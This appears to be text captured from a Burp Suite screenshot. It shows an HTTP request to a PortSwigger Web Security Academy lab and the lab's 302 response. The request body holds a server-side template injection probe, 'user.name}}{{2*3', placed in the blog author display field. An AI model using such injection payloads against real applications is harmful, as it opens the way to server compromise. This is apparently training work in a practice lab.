 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
3 Cookie: session=YNo2fP9261pIlkaswcojyRwkCzsDpKyQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 blog-post-author-display=user.name}}{{2*3&csrf=6ag2xYeMSd6i9jufjnbcrU9QJnx3vmX1
Response
Pretty Raw Render Headers
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6